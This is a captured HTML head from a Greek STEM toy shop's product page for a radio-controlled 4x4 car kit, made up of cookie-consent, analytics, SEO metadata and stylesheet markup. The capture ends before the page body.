

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/radio-controlled-4-x-4-%CF%84%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%8C%CF%87%CE%B7%CE%BC%CE%B1-4-x-4/
body_size: 53213
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4</title>
	<meta name="description" content="Radio – Controlled 4 x 4Τηλεκατευθυνόμενο όχημα 4 x 4. Κατασκευάστε ένα τηλεκατευθυνόμενο τετρακίνητο αυτοκίνητο που κινείται με μπαταρία." />
	<link rel="canonical" href="https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/","url":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/","name":"Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp","datePublished":"2023-09-26T17:05:56+00:00","dateModified":"2024-05-15T10:25:57+00:00","description":"Radio – Controlled 4 x 4Τηλεκατευθυνόμενο όχημα 4 x 4. Κατασκευάστε ένα τηλεκατευθυνόμενο τετρακίνητο αυτοκίνητο που κινείται με μπαταρία.","breadcrumb":{"@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp","contentUrl":"https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
